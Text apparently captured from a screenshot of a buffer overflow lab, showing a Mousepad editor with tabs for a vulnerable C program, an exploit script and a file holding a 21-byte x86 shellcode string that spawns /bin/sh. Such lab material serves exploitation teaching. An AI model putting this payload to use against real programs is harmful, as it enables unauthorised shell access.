 1 2 3 4 11:34
*~/Desktop/Stack Buffer Overflow/3/shellcode - Mousepad
File Edit Search View Document Help
vuln_program.c exploit.py shellcode
1 b'\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80'